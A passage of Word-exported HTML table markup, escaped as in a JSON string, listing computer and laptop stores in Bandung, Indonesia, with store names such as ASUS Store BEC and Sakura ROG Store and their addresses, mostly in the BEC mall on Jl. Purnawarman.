border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EIntel Store by IT Zone\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok R8 - R9, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 10;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EEmpire Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Z8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 11;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Next\n  Solution\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok G3, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 12;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ESakura ROG Store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok AC8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 13;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ESakura\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Z2 - Z3, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 14;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC 2 by Sakura\n  Blok X\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok X8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 15;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EAneka Niaga Global\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EPertokoan\n  Segitiga Emas, Jl. Jendral Ahmad Yani No. B10, Merdeka, Kec. Sumur Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 16;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EPlatinum\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Kartini no. 9 